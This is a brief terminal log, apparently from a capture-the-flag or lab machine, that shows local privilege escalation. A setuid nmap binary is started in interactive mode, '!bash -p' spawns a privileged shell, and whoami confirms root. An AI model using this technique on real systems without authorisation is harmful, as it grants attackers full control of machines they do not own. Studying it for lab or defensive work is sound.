 daemon@linux:/home/robot$ /usr/local/bin/nmap --interactive
/usr/local/bin/nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !bash -p
!bash -p
bash-4.3# whami
whami
bash: whami: command not found
bash-4.3# whoami
whoami
root
bash-4.3#